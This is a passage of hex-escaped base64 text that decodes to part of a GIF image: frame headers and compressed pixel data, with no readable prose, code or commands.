\x45\x37\x75\x78\x76\x39\x4E\x54\x6C\x76\x6E\x6D\x54\x49\x72\x76\x69\x36\x65\x37\x37\x76\x6F\x47\x61\x7A\x36\x43\x33\x48\x39\x73\x6C\x72\x2F\x50\x52\x59\x76\x6A\x7A\x53\x6F\x78\x56\x54\x79\x5A\x66\x2B\x32\x35\x55\x76\x4E\x32\x63\x2B\x2F\x31\x54\x47\x62\x46\x34\x63\x6E\x59\x64\x39\x34\x61\x55\x53\x39\x75\x42\x46\x35\x76\x66\x41\x76\x37\x72\x67\x68\x37\x39\x6E\x33\x67\x64\x7A\x4D\x51\x52\x41\x41\x4F\x41\x58\x76\x37\x32\x56\x4F\x33\x2B\x31\x6B\x55\x48\x38\x39\x45\x31\x50\x38\x4D\x62\x4C\x45\x4C\x47\x32\x76\x2F\x33\x65\x79\x59\x33\x36\x57\x2F\x70\x65\x48\x63\x47\x48\x73\x66\x63\x70\x76\x42\x6A\x6B\x4A\x35\x2F\x36\x31\x72\x2B\x2B\x2B\x61\x45\x76\x2F\x65\x33\x6A\x66\x75\x50\x6C\x78\x7A\x35\x6A\x74\x47\x2F\x2F\x2B\x35\x4D\x2F\x2F\x37\x51\x6E\x41\x52\x71\x67\x41\x51\x73\x51\x66\x75\x4A\x48\x65\x66\x77\x47\x67\x42\x38\x68\x4F\x51\x42\x44\x65\x4D\x57\x58\x65\x75\x4F\x33\x53\x48\x70\x47\x61\x69\x67\x48\x67\x51\x6A\x34\x55\x35\x4D\x32\x47\x68\x56\x59\x47\x2B\x6E\x33\x59\x42\x4D\x34\x57\x52\x76\x49\x67\x63\x6F\x58\x59\x4C\x45\x6E\x48\x49\x50\x58\x59\x42\x32\x59\x65\x7A\x74\x6E\x67\x75\x75\x6E\x45\x67\x79\x6F\x67\x69\x33\x6F\x67\x76\x4A\x58\x45\x69\x2B\x49\x64\x5A\x59\x6E\x67\x69\x70\x33\x2F\x31\x67\x31\x75\x48\x77\x6E\x79\x47\x71\x36\x74\x78\x73\x70\x79\x48\x67\x50\x69\x47\x73\x6C\x36\x42\x49\x37\x55\x33\x52\x44\x36\x49\x4F\x68\x56\x33\x31\x47\x43\x48\x38\x53\x46\x33\x43\x30\x70\x6E\x70\x6E\x78\x34\x4B\x76\x42\x34\x4E\x6F\x31\x78\x4F\x59\x64\x33\x4C\x4D\x74\x78\x46\x51\x79\x44\x35\x56\x71\x46\x36\x53\x5A\x59\x58\x62\x46\x46\x51\x39\x2B\x45\x34\x33\x71\x49\x53\x50\x70\x34\x55\x5A\x32\x42\x45\x7A\x2B\x49\x52\x6E\x75\x49\x44\x75\x6F\x30\x70\x46\x36\x43\x4D\x35\x71\x45\x52\x64\x6D\x46\x52\x70\x43\x42\x35\x79\x2B\x49\x4D\x49\x4D\x57\x59\x58\x4E\x58\x46\x34\x2B\x49\x45\x75\x74\x59\x49\x35\x6B\x6B\x79\x39\x42\x34\x67\x4C\x65\x47\x41\x59\x32\x49\x62\x37\x45\x49\x62\x73\x68\x34\x69\x76\x70\x59\x69\x44\x71\x49\x41\x57\x43\x49\x6D\x36\x74\x59\x53\x39\x52\x49\x6B\x55\x47\x49\x47\x4A\x36\x49\x65\x59\x70\x6F\x6D\x56\x65\x49\x57\x58\x79\x48\x48\x44\x46\x59\x4F\x4F\x39\x34\x57\x6A\x57\x49\x64\x69\x4F\x48\x76\x64\x35\x58\x2B\x69\x35\x33\x57\x4D\x4B\x49\x52\x38\x32\x49\x71\x6F\x53\x43\x6D\x43\x57\x48\x4B\x6D\x4B\x48\x78\x7A\x79\x49\x49\x49\x64\x6F\x64\x70\x35\x49\x67\x74\x5A\x34\x6C\x32\x6D\x49\x73\x30\x43\x49\x78\x75\x53\x49\x77\x39\x5A\x49\x67\x38\x4A\x34\x79\x72\x79\x49\x71\x53\x70\x6F\x77\x38\x71\x49\x70\x48\x74\x59\x59\x64\x64\x34\x46\x2F\x43\x49\x71\x70\x43\x49\x33\x52\x75\x49\x75\x50\x61\x49\x78\x43\x78\x49\x6B\x6B\x69\x49\x30\x57\x4D\x66\x39\x73\x79\x4B\x68\x2F\x6E\x6F\x68\x44\x72\x76\x69\x4A\x34\x70\x68\x54\x70\x30\x61\x49\x33\x45\x53\x4B\x71\x31\x65\x4C\x58\x6C\x69\x47\x4A\x68\x47\x43\x30\x70\x67\x4B\x35\x53\x67\x4C\x36\x52\x69\x4F\x36\x2F\x68\x57\x39\x43\x68\x77\x33\x69\x68\x42\x73\x39\x68\x43\x76\x73\x68\x33\x39\x7A\x69\x4F\x64\x33\x69\x4F\x74\x68\x69\x4C\x59\x66\x53\x47\x32\x2B\x69\x4D\x43\x47\x6D\x4E\x61\x6F\x68\x4D\x31\x6A\x4F\x47\x75\x35\x42\x76\x7A\x51\x69\x52\x37\x41\x69\x4F\x37\x41\x55\x2B\x79\x4D\x5A\x41\x31\x43\x68\x43\x53\x61\x69\x47\x44\x48\x6B\x51\x52\x33\x67\x37\x43\x2F\x53\x4F\x4F\x53\x4F\x46\x78\x68\x65\x44\x47\x4A\x6D\x4E\x49\x2B\x68\x58\x6D\x2F\x52\x39\x49\x4D\x6D\x4E\x30\x36\x69\x52\x42\x63\x6C\x6F\x52\x61\x4F\x53\x57\x33\x69\x4E\x57\x47\x53\x54\x4E\x77\x6D\x50\x41\x4F\x6D\x4F\x49\x52\x57\x45\x45\x69\x69\x4A\x36\x72\x69\x53\x51\x79\x53\x55\x5A\x67\x69\x55\x73\x75\x69\x55\x2F\x72\x69\x54\x51\x58\x6D\x4C\x54\x62\x6B\x36\x50\x77\x6D\x56\x70\x61\x69\x51\x38\x30\x69\x55\x52\x57\x6D\x55\x73\x36\x53\x56\x42\x71\x6B\x39\x53\x6F\x6D\x56\x47\x52\x6D\x51\x48\x70\x69\x46\x49\x54\x45\x76\x7A\x34\x65\x4A\x57\x31\x6D\x54\x53\x38\x6D\x55\x56\x52\x6D\x53\x69\x77\x69\x57\x55\x71\x4B\x57\x70\x4B\x53\x52\x57\x2B\x64\x4C\x59\x30\x6D\x57\x5A\x55\x6C\x37\x66\x42\x6D\x56\x4A\x2B\x6C\x70\x52\x46\x6C\x6B\x56\x67\x6D\x58\x63\x64\x6D\x54\x4A\x6F\x57\x55\x6E\x52\x69\x59\x50\x6A\x6E\x2F\x6B\x4A\x56\x57\x6D\x48\x38\x70\x68\x67\x32\x4A\x6C\x69\x50\x52\x4B\x6E\x50\x35\x65\x65\x73\x47\x6D\x5A\x48\x5A\x6C\x68\x79\x6B\x6A\x64\x42\x68\x6C\x33\x73\x6F\x69\x69\x54\x5A\x52\x48\x6F\x35\x6B\x48\x4E\x7A\x4E\x77\x57\x46\x67\x74\x59\x69\x6D\x41\x35\x35\x6A\x4B\x53\x35\x6C\x33\x51\x70\x4D\x73\x6D\x59\x69\x61\x71\x35\x6D\x6F\x33\x35\x6A\x30\x6A\x6F\x50\x61\x56\x70\x6D\x6C\x36\x53\x6A\x48\x6B\x59\x57\x61\x42\x6E\x6D\x2F\x30\x6B\x6B\x63\x4E\x35\x52\x78\x64\x30\x6B\x4A\x31\x4A\x6C\x52\x61\x4A\x45\x70\x61\x5A\x6C\x4D\x54\x70\x6E\x4A\x6D\x30\x58\x48\x69\x5A\x6E\x46\x51\x5A\x68\x63\x4C\x4A\x6A\x38\x38\x4A\x6E\x61\x4E\x4A\x6A\x64\x4F\x70\x6A\x32\x79\x4A\x68\x6F\x79\x5A\x6D\x2F\x49\x34\x6A\x4E\x47\x70\x6D\x5A\x75\x4A\x6A\x2B\x66\x4A\x6E\x4D\x33\x5A\x69\x7A\x76\x59\x54\x32\x31\x5A\x53\x4E\x32\x5A\x4F\x37\x47\x4A\x67\x31\x4A\x4A\x6E\x68\x79\x4A\x4F\x75\x39\x35\x61\x66\x48\x70\x6C\x34\x62\x4A\x45\x72\x57\x43\x6D\x45\x38\x70\x6D\x72\x32\x35\x6E\x5A\x4B\x31\x6E\x7A\x77\x35\x6E\x30\x43\x34\x6E\x74\x67\x70\x6F\x50\x4F\x6E\x6E\x77\x62\x61\x6A\x66\x30\x70\x67\x77\x6F\x61\x54\x71\x32\x5A\x6D\x4D\x6E\x45\x6C\x51\x65\x4B\x6E\x50\x37\x35\x6E\x32\x64\x5A\x6B\x68\x54\x71\x6F\x42\x6F\x4B\x6F\x51\x2B\x71\x6E\x73\x59\x43\x6E\x58\x67\x44\x6F\x4D\x55\x4A\x6E\x79\x4E\x36\x6C\x38\x78\x59\x6D\x39\x66\x4A\x6E\x68\x46\x58\x6E\x52\x39\x36\x6F\x53\x74\x36\x6C\x44\x6E\x70\x2F\x36\x4C\x31\x65\x5A\x68\x31\x4A\x70\x65\x54\x47\x4A\x49\x59\x75\x70\x59\x33\x47\x6F\x70\x4F\x61\x49\x4D\x6E\x71\x70\x67\x2B\x6D\x5A\x38\x73\x4B\x5A\x2F\x37\x71\x49\x47\x67\x61\x61\x49\x41\x6C\x71\x52\x66\x4B\x57\x54\x39\x65\x4A\x73\x56\x43\x6C\x67\x35\x36\x71\x52\x7A\x6C\x4A\x34\x70\x53\x70\x6B\x4C\x47\x5A\x4E\x4D\x36\x71\x55\x7A\x32\x6C\x73\x68\x47\x71\x55\x52\x79\x70\x70\x4C\x53\x6F\x76\x63\x31\x36\x48\x62\x39\x4B\x50\x6F\x35\x35\x56\x59\x6D\x4B\x61\x5A\x43\x49\x33\x35\x65\x49\x44\x6A\x2B\x61\x62\x5A\x61\x61\x59\x38\x4F\x70\x52\x61\x2B\x67\x31\x44\x4B\x6E\x73\x76\x65\x5A\x76\x32\x57\x61\x50\x68\x63\x4B\x59\x4F\x32\x4B\x4B\x70\x6D\x5A\x55\x6A\x53\x51\x39\x33\x6D\x6D\x67\x4D\x61\x71\x61\x42\x4F\x71\x66\x76\x56\x36\x58\x2F\x6C\x61\x69\x52\x39\x4B\x67\x68\x43\x41\x36\x2F\x47\x61\x52\x67\x4F\x4B\x56\x43\x6F\x36\x4F\x58\x69\x6A\x55\x4F\x5A\x71\x68\x43\x67\x5A\x6D\x5A\x34\x48\x34\x50\x69\x5A\x76\x5A\x34\x4A\x6D\x6F\x57\x71\x67\x63\x74\x35\x78\x55\x53\x71\x6E\x61\x78\x47\x61\x66\x79\x71\x6A\x63\x61\x4A\x5A\x62\x32\x71\x68\x45\x59\x30\x75\x51\x53\x6F\x54\x66\x65\x59\x7A\x6D\x75\x4B\x6A\x61\x63\x47\x75\x63\x75\x6F\x6C\x63\x69\x71\x51\x4E\x47\x6E\x43\x2F\x4B\x54\x46\x76\x68\x70\x4F\x37\x35\x35\x6B\x5A\x36\x5A\x75\x45\x2B\x6D\x79\x34\x43\x46\x2B\x6D\x36\x61\x72\x30\x6D\x61\x78\x6C\x69\x61\x4A\x49\x6D\x6E\x48\x46\x36\x6A\x6C\x4D\x5A\x35\x4F\x32\x61\x76\x2B\x6C\x31\x6B\x71\x67\x34\x79\x71\x65\x56\x31\x69\x6D\x50\x62\x71\x42\x76\x65\x71\x47\x51\x31\x47\x75\x59\x5A\x6D\x6E\x69\x46\x71\x4C\x77\x78\x71\x6D\x31\x4E\x71\x74\x45\x7A\x6D\x71\x46\x72\x71\x75\x65\x53\x6D\x4B\x71\x38\x71\x69\x69\x4F\x69\x73\x7A\x61\x67\x59\x4C\x68\x6D\x74\x2B\x32\x71\x67\x75\x67\x6D\x73\x34\x6E\x61\x5A\x4D\x74\x71\x73\x73\x30\x71\x6B\x2F\x48\x70\x68\x72\x30\x65\x77\x52\x4B\x53\x77\x34\x63\x71\x71\x44\x65\x75\x77\x51\x31\x68\x72\x7A\x79\x6D\x78\x54\x76\x41\x57\x46\x41\x75\x76\x6C\x69\x61\x71\x70\x30\x70\x66\x47\x68\x75\x78\x39\x33\x6D\x73\x41\x4D\x75\x77\x66\x37\x71\x74\x37\x61\x56\x78\x45\x63\x69\x78\x6E\x6D\x41\x42\x48\x71\x71\x44\x4D\x4A\x75\x74\x73\x6C\x71\x79\x56\x56\x69\x7A\x6D\x6E\x41\x42\x59\x7A\x57\x6D\x43\x59\x6F\x64\x75\x45\x56\x62\x74\x74\x57\x79\x75\x5A\x61\x64\x63\x47\x6F\x30\x64\x44\x57\x76\x67\x65\x67\x64\x4D\x73\x55\x42\x6E\x37\x41\x33\x77\x6C\x71\x30\x52\x6B\x73\x64\x45\x70\x41\x4B\x42\x36\x41\x41\x50\x63\x75\x6D\x4B\x78\x45\x44\x53\x59\x73\x64\x41\x54\x41\x41\x70\x71\x71\x6D\x79\x57\x71\x79\x4F\x61\x75\x7A\x6C\x46\x42\x62\x57\x58\x74\x34\x53\x76\x46\x62\x61\x64\x75\x6E\x6C\x72\x71\x63\x78\x48\x6D\x6D\x32\x41\x46\x63\x68\x77\x68\x52\x41\x76\x41\x41\x52\x38\x47\x7A\x2F\x36\x6D\x74\x7A\x37\x71\x67\x4D\x79\x4F\x33\x31\x4A\x46\x59\x51\x4D\x6F\x61\x70\x55\x55\x55\x47\x39\x43\x31\x45\x78\x4B\x30\x46\x75\x72\x2F\x74\x7A\x63\x44\x75\x4E\x46\x52\x75\x50\x37\x36\x47\x35\x41\x4C\x46\x47\x79\x37\x74\x33\x76\x78\x74\x66\x50\x48\x75\x4C\x7A\x6B\x75\x41\x69\x4C\x70\x52\x6F\x56\x46\x42\x36\x77\x41\x4A\x5A\x72\x70\x4B\x57\x6F\x75\x55\x6A\x45\x66\x5A\x33\x72\x75\x61\x61\x78\x41\x43\x6B\x41\x46\x43\x55\x41\x41\x47\x33\x4C\x6F\x59\x45\x44\x6F\x7A\x36\x56\x70\x70\x6F\x61\x72\x38\x6F\x68\x41\x41\x73\x51\x46\x43\x49\x41\x75\x36\x4E\x4C\x75\x74\x42\x61\x75\x36\x67\x72\x73\x6A\x59\x72\x47\x77\x48\x41\x41\x45\x54\x52\x41\x4C\x45\x72\x75\x79\x32\x35\x59\x62\x5A\x37\x73\x5A\x37\x36\x47\x37\x70\x62\x46\x4D\x72\x37\x75\x79\x41\x37\x75\x44\x38\x58\x65\x4C\x42\x4B\x75\x31\x36\x4C\x76\x45\x62\x68\x75\x39\x62\x72\x72\x68\x39\x62\x54\x49\x75\x33\x6A\x67\x63\x79\x41\x42\x47\x41\x46\x46\x42\x72\x76\x64\x54\x5A\x61\x75\x58\x72\x73\x79\x4D\x37\x48\x4A\x58\x46\x61\x61\x50\x72\x72\x53\x2F\x37\x76\x67\x68\x4B\x72\x76\x49\x62\x74\x70\x74\x71\x75\x66\x61\x37\x73\x66\x69\x62\x73\x71\x45\x5A\x48\x70\x35\x56\x50\x58\x74\x37\x4B\x47\x58\x37\x76\x4E\x64\x62\x56\x76\x6C\x78\x76\x46\x44\x68\x76\x77\x51\x35\x62\x6C\x36\x36\x73\x47\x49\x72\x75\x66\x78\x72\x4F\x69\x57\x61\x56\x6B\x70\x61\x4E\x68\x33\x49\x74\x32\x51\x61\x48\x77\x58\x38\x46\x42\x6C\x4D\x61\x5A\x4F\x70\x59\x6D\x36\x61\x6F\x64\x35\x42\x65\x73\x54\x33\x6F\x74\x6E\x57\x76\x44\x7A\x55\x6E\x72\x38\x34\x6F\x53\x73\x63\x68\x46\x41\x61\x2F\x37\x6C\x68\x65\x4D\x4A\x31\x47\x35\x35\x4D\x41\x63\x4E\x37\x47\x6B\x37\x46\x4B\x36\x69\x33\x43\x71\x59\x37\x44\x48\x2B\x38\x75\x63\x45\x7A\x79\x38\x41\x73\x33\x48\x79\x4C\x71\x72\x55\x30\x61\x61\x38\x52\x66\x4B\x55\x57\x41\x36\x79\x37\x43\x68\x41\x79\x33\x44\x2F\x79\x75\x72\x30\x6F\x42\x63\x55\x4D\x67\x36\x79\x34\x6D\x73\x55\x34\x50\x4D\x4D\x6E\x75\x4C\x4A\x65\x37\x4C\x59\x67\x45\x38\x61\x70\x32\x34\x68\x35\x2B\x4D\x56\x52\x2F\x46\x31\x6B\x72\x4B\x69\x68\x65\x72\x51\x4A\x6C\x46\x77\x77\x6E\x44\x67\x67\x61\x37\x5A\x5A\x67\x55\x74\x4A\x54\x4D\x65\x55\x65\x63\x62\x6B\x67\x6D\x35\x4E\x36\x73\x61\x47\x4A\x63\x59\x43\x69\x31\x4E\x56\x50\x43\x42\x52\x32\x38\x58\x75\x41\x6B\x77\x6A\x62\x4D\x6A\x79\x68\x63\x6A\x62\x63\x72\x4E\x2F\x6E\x43\x67\x6A\x43\x62\x31\x6A\x67\x5A\x61\x4C\x4C\x4D\x6D\x69\x53\x63\x6D\x56\x58\x4D\x65\x46\x6E\x43\x5A\x31\x4F\x73\x56\x33\x62\x4A\x48\x4D\x53\x36\x63\x4A\x79\x63\x53\x4B\x51\x61\x39\x32\x76\x49\x78\x75\x43\x73\x54\x4B\x6C\x73\x65\x67\x71\x73\x55\x59\x57\x37\x46\x55\x64\x4D\x6C\x38\x47\x73\x6E\x62\x53\x58\x57\x30\x50\x48\x52\x65\x31\x4D\x6C\x46\x68\x38\x75\x35\x33\x4B\x56\x54\x36\x38\x6F\x2B\x5A\x31\x6F\x48\x4C\x4A\x44\x57\x78\x73\x74\x49\x52\x73\x7A\x46\x48\x49\x2F\x42\x44\x4D\x74\x59\x31\x33\x53\x6A\x2F\x4C\x2B\x63\x2B\x4D\x74\x57\x41\x38\x33\x52\x33\x4C\x37\x70\x52\x73\x31\x61\x70\x37\x39\x38\x6E\x4D\x50\x4F\x69\x2F\x2F\x4D\x32\x38\x7A\x4E\x74\x32\x76\x44\x4F\x61\x62\x4E\x34\x53\x7A\x4F\x6A\x6F\x79\x79\x57\x58\x66\x4E\x35\x34\x7A\x4B\x78\x45\x76\x4F\x35\x51\x7A\x4F\x37\x59\x7A\x4F\x53\x6F\x75\x37\x38\x53\x7A\x50\x38\x32\x79\x75\x6F\x42\x7A\x45\x67\x38\x66\x4F\x2B\x65\x7A\x4F\x39\x66\x7A\x44\x49\x4F\x58\x50\x2F\x77\x7A\x51\x38\x50\x75\x71\x2F\x57\x7A\x4F\x42\x63\x32\x79\x42\x7A\x33\x41\x38\x62\x62\x4D\x43\x31\x33\x42\x54\x74\x7A\x45\x64\x77\x72\x52\x45\x53\x33\x52\x43\x2F\x79\x52\x30\x59\x72\x50\x46\x2F\x32\x32\x41\x6F\x79\x65\x45\x79\x7A\x4D\x48\x63\x33\x50\x73\x69\x79\x69\x69\x4B\x62\x44\x49\x36\x32\x6D\x49\x72\x6E\x52\x51\x70\x7A\x53\x63\x56\x72\x53\x46\x48\x33\x46\x4A\x2B\x76\x53\x65\x4F\x72\x42\x4D\x59\x32\x4B\x4D\x30\x33\x54\x6B\x77\x67\x75\x59\x43\x72\x49\x4F\x73\x31\x48\x50\x45\x33\x45\x37\x2F\x7A\x54\x42\x4A\x4E\x35\x4E\x4B\x7A\x4A\x52\x4E\x30\x4E\x7A\x71\x79\x6E\x66\x2F\x47\x31\x48\x70\x76\x55\x66\x7A\x50\x48\x54\x4E\x30\x58\x41\x70\x41\x42\x55\x49\x33\x47\x63\x31\x7A\x45\x56\x31\x33\x4C\x55\x71\x32\x76\x57\x77\x32\x4C\x52\x76\x6E\x52\x58\x38\x30\x4F\x53\x34\x31\x48\x59\x31\x32\x49\x4B\x50\x30\x38\x5A\x33\x31\x57\x61\x62\x33\x57\x58\x43\x58\x56\x62\x73\x33\x57\x63\x42\x33\x58\x55\x61\x58\x47\x64\x50\x30\x50\x33\x58\x7A\x58\x42\x6E\x45\x58\x66\x42\x30\x58\x65\x76\x33\x58\x67\x42\x33\x59\x67\x6A\x33\x59\x68\x46\x33\x59\x68\x6E\x33\x59\x69\x4A\x31\x6D\x32\x49\x71\x39\x32\x49\x7A\x64\x32\x49\x37\x39\x32\x4A\x41\x64\x32\x5A\x49\x39\x32\x5A\x52\x64\x32\x5A\x5A\x39\x32\x5A\x69\x64\x32\x5A\x71\x39\x32\x5A\x7A\x64\x32\x5A\x37\x39\x32\x61\x41\x64\x32\x71\x49\x39\x32\x71\x52\x64\x32\x71\x5A\x39\x32\x71\x69\x64\x32\x71\x71\x39\x32\x71\x7A\x64\x32\x71\x37\x39\x32\x72\x41\x64\x32\x37\x49\x39\x32\x37\x52\x64\x32\x37\x5A\x39\x32\x37\x69\x64\x32\x37\x71\x39\x32\x37\x7A\x64\x32\x37\x37\x39\x32\x38\x41\x64\x33\x4D\x49\x39\x33\x4D\x52\x64\x33\x4D\x5A\x39\x33\x4D\x69\x64\x33\x4D\x6F\x39\x43\x49\x45\x41\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x4B\x6C\x62\x76\x32\x37\x4E\x79\x35\x41\x67\x49\x30\x32\x63\x75\x33\x72\x39\x2B\x2F\x65\x2B\x74\x2B\x42\x55\x79\x34\x73\x47\x48\x41\x6A\x76\x67\x4B\x62\x6E\x71\x34\x73\x65\x4F\x2F\x6A\x51\x6F\x76\x50\x76\x71\x34\x63\x75\x50\x49\x6A\x79\x63\x48\x74\x63\x77\x5A\x4D\x61\x50\x4F\x54\x54\x53\x58\x37\x44\x73\x4A\x74\x4F\x6E\x41\x69\x30\x34\x72\x46\x71\x31\x52\x73\x69\x54\x56\x6E\x54\x48\x44\x52\x73\x30\x36\x34\x75\x58\x58\x73\x79\x76\x4C\x7A\x72\x32\x36\x64\x6B\x4C\x4C\x70\x58\x6B\x37\x2F\x69\x77\x63\x73\x75\x2B\x42\x70\x6E\x45\x58\x4E\x37\x78\x37\x2B\x66\x47\x41\x71\x6F\x4D\x76\x4A\x39\x79\x38\x2B\x50\x4E\x2B\x76\x4B\x56\x50\x4E\x36\x35\x6F\x4F\x2B\x33\x72\x39\x35\x78\x48\x38\x75\x36\x35\x75\x33\x66\x77\x34\x61\x64\x72\x4A\x78\x2B\x61\x75\x48\x72\x30\x38\x74\x69\x33\x68\x79\x53\x66\x64\x4F\x72\x74\x38\x4F\x48\x56\x2F\x35\x35\x34\x76\x33\x76\x78\x2B\x61\x32\x7A\x58\x32\x2B\x50\x41\x44\x67\x49\x67\x59\x69\x51\x46\x36\x41\x36\x41\x39\x70\x48\x33\x32\x32\x6B\x34\x4C\x65\x67\x4F\x51\x31\x79\x56\x79\x43\x43\x73\x63\x41\x32\x49\x54\x6B\x56\x6C\x76\x63\x4D\x5A\x78\x75\x47\x30\x36\x46\x72\x31\x45\x41\x59\x34\x6A\x59\x6A\x48\x70\x59\x4E\x64\x53\x65\x69\x6D\x43\x4A\x7A\x33\x44\x6A\x59\x6F\x6A\x55\x76\x71\x6A\x67\x6A\x54\x6A\x57\x79\x65\x43\x4F\x4F\x4F\x66\x71\x31\x34\x30\x34\x39\x38\x76\x64\x6A\x54\x6A\x6B\x4F\x43\x64\x53\x49\x52\x68\x49\x31\x59\x50\x2B\x53\x52\x73\x6E\x48\x4A\x46\x4C\x6E\x50\x5A\x6D\x55\x67\x56\x4A\x43\x6D\x5A\x74\x4D\x38\x31\x57\x4A\x79\x57\x78\x59\x59\x71\x6A\x6C\x65\x73\x44\x4E\x35\x4F\x4F\x58\x6C\x38\x52\x57\x6B\x34\x64\x6B\x4B\x6A\x66\x63\x4E\x32\x4E\x43\x51\x32\x4B\x61\x34\x35\x6E\x6F\x6A\x59\x33\x4A\x30\x41\x6C\x6E\x6E\x44\x71\x43\x45\x79\x59\x78\x61\x39\x37\x35\x59\x4A\x76\x69\x6E\x42\x5A\x4D\x5A\x6E\x37\x2B\x4B\x61\x53\x65\x58\x4F\x34\x43\x59\x71\x48\x39\x5A\x63\x6D\x68\x63\x4C\x69\x41\x78\x6D\x68\x36\x56\x4D\x4B\x53\x33\x4B\x54\x30\x4F\x50\x6D\x4B\x68\x70\x6A\x47\x73\x32\x51\x72\x6E\x48\x62\x36\x54\x6F\x57\x73\x4A\x43\x6F\x71\x4F\x30\x69\x75\x45\x75\x71\x70\x6D\x6E\x68\x5A\x54\x49\x32\x71\x43\x73\x72\x71\x6C\x6F\x41\x65\x45\x32\x51\x71\x71\x38\x35\x71\x71\x49\x79\x32\x39\x68\x6A\x72\x70\x62\x6F\x32\x6D\x6D\x65\x76\x73\x4A\x59\x71\x61\x37\x44\x6D\x32\x57\x6D\x4D\x72\x36\x41\x65\x69\x32\x77\x68\x65\x79\x35\x62\x37\x4B\x62\x41\x50\x69\x75\x49\x6D\x64\x4B\x2B\x4B\x45\x75\x31\x79\x44\x72\x4C\x70\x37\x61\x7A\x59\x42\x74\x73\x72\x6E\x56\x2B\x47\x71\x35\x75\x7A\x31\x34\x35\x54\x5A\x53\x31\x39\x44\x6C\x75\x64\x74\x64\x41\x47\x6D\x65\x45\x79\x70\x37\x36\x33\x6F\x72\x52\x37\x55\x6F\x76\x6D\x76\x5A\x4B\x47\x4B\x4F\x34\x31\x54\x6E\x71\x79\x62\x43\x69\x73\x6F\x65\x6F\x75\x38\x4C\x57\x32\x6F\x6D\x46\x2F\x53\x6F\x34\x54\x72\x33\x33\x77\x51\x69\x4B\x71\x35\x50\x36\x56\x77\x37\x2F\x77\x52\x46\x4C\x2F\x4D\x6D\x68\x6A\x4A\x4A\x36\x6A\x73\x49\x5A\x51\x77\x78\x71\x6B\x71\x6C\x2B\x7A\x48\x45\x69\x69\x31\x49\x72\x38\x49\x6B\x70\x38\x69\x4F\x70\x4B\x77\x78\x76\x32\x4C\x4C\x4C\x33\x4B\x4C\x43\x62\x34\x41\x6C\x30\x2B\x78\x74\x4B\x57\x2F\x69\x37\x4C\x45\x2F\x36\x70\x6F\x69\x38\x6E\x4D\x64\x51\x67\x66\x76\x4B\x49\x30\x4A\x73\x47\x43\x44\x79\x4D\x6B\x62\x69\x6D\x4D\x42\x44\x4C\x42\x30\x66\x51\x54\x64\x4F\x7A\x43\x36\x2B\x57\x6E\x71\x35\x73\x6D\x6E\x2B\x4D\x73\x4A\x77\x4F\x43\x78\x79\x2F\x50\x4B\x53\x4E\x38\x73\x74\x4E\x57\x74\x70\x70\x79\x31\x64\x66\x76\x79\x4F\x6E\x62\x50\x5A\x37\x50\x39\x4E\x64\x6A\x58\x4F\x54\x32\x78\x78\x6D\x2F\x6A\x48\x66\x66\x52\x6D\x37\x79\x38\x64\x72\x35\x33\x79\x39\x6B\x32\x33\x46\x33\x4C\x6E\x62\x62\x61\x38\x4F\x33\x63\x64\x37\x53\x44\x59\x32\x79\x7A\x33\x5A\x6E\x34\x2F\x54\x66\x6A\x68\x79\x4E\x65\x39\x74\x43\x46\x51\x31\x34\x6D\x33\x57\x52\x78\x66\x59\x6A\x6C\x74\x43\x72\x2B\x4E\x4F\x5A\x75\x58\x38\x31\x33\x36\x4A\x53\x50\x56\x58\x72\x49\x68\x47\x39\x4F\x37\x75\x68\x36\x45\x32\x4C\x32\x34\x6B\x46\x58\x54\x71\x68\x5A\x4D\x62\x4F\x65\x65\x2B\x53\x76\x42\x39\x37\x36\x74\x59\x37\x62\x44\x72\x6A\x77\x67\x6F\x50\x31\x2B\x2B\x66\x48\x6F\x31\x36\x7A\x37\x38\x45\x37\x67\x62\x6E\x79\x77\x30\x4E\x66\x66\x46\x66\x50\x47\x7A\x49\x37\x37\x63\x74\x76\x54\x44\x72\x43\x32\x49\x74\x75\x43\x65\x64\x62\x63\x5A\x2B\x73\x2F\x2B\x66\x45\x67\x32\x37\x36\x38\x56\x69\x66\x44\x37\x37\x72\x36\x56\x4E\x2F\x75\x32\x79\x5A\x65\x7A\x39\x33\x37\x4D\x43\x4C\x33\x33\x33\x71\x35\x64\x4F\x50\x6C\x66\x6B\x5A\x52\x73\x2F\x38\x37\x4F\x33\x54\x48\x76\x37\x75